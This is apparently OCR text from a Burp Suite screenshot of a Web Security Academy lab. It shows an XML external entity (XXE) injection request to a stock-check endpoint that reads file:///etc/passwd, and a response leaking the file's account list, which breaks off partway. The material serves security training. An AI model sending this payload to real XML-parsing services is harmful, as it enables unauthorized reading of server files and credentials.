 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0afd005f0305e135c08881dc00f10022.web-security-academy.net
3 Cookie: session=n6BQIMmVyhzcXkdlyS51f3KBf9wRIYCs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afd005f0305e135c08881dc00f10022.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 174
11 Origin: https://0afd005f0305e135c08881dc00f10022.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,